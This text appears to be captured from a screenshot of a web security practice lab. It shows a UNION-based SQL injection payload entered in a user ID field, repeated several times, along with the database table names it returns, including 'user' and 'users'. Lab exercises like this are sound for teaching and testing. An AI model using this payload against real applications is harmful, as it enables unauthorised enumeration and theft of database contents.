 User ID: Submit
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: Type: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_roles